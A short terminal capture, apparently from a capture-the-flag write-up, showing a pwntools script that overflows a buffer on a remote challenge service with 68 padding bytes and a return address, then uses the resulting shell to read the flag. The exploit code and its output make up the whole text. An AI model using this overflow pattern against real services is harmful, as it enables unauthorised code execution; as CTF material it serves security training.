 storm at arch in ~/C/E/pwn
❯❯ cat solve.py
#!/usr/bin/python2.7
from pwn import *
r = remote('challenges.ecsc-teamfrance.fr', 4003)
r.recv()
payload = 'A'*68
payload += str(p32(0x1052c))
r.sendline(payload)
r.interactive()
storm at arch in ~/C/E/pwn
❯❯ ./solve.py
[+] Opening connection to challenges.ecsc-teamfrance.fr on port 4003: Done
[*] Switching to interactive mode
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA,\x05!
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
armory
flag
run.sh
$ cat flag
ECSC{05eb7a36ecf4d4ad82e959340439203f0316a311}
$